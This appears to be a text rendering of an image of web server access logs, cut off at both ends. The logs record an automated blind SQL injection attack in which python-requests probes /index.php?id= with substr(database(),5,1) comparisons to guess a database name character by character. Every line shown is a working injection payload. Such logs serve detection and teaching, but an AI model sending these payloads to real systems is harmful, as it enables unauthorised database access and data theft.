 database(),5,1)%20=%20'C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'A',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'@',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'?',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'%3E',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests
/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(
database(),5,1)%20=%20'=',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/
2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(